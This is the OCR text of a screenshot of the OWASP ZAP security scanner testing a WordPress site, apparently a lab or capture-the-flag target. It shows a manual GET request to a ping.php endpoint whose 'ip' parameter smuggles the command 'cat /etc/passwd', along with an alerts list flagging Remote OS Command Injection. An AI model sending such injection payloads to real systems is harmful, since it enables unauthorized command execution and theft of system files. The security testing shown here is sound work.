 OWASP ZAP - OWASP ZAP 2.11.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Manual Request Editor
Request Response
Method Header: Text Body: Text Send
Sites
http://138.68.190.93:30470
GET:/
GET:/(p)
GET:/(s)
devtools
index.php
GET:robots.txt
GET:sitemap.xml
POST:wp-comments-post.ph
wp-content
wp-includes
GET http://138.68.190.93:30470/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd%26 HTTP/1.1
Host: 138.68.190.93:30470
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Pragma: no-cache
Cache-Control: no-cache
Referer: http://138.68.190.93:30470/index.php/2021/08/11/customer-support/
Content-Length: 0
.1
History Search Alerts
Alerts (7)
Remote OS Command Injection
GET: http://138.68.190.93:3047
Directory Browsing (9)
X-Frame-Options Header Not Set (8)
Absence of Anti-CSRF Tokens (11)
Timestamp Disclosure - Unix
X-Content-Type-Options Header Miss
Information Disclosure - Suspicious
0.0.1%26c
Time: Body Length: Total Length:
Source: Active (90020 - Remote OS Command Injection)
Description:
Attack technique used for unauthorized execution of operating system
Alerts 1 2 3 1 Primary Proxy: localhost:8080
Current Scans 0 0 0 1 0 0 0 0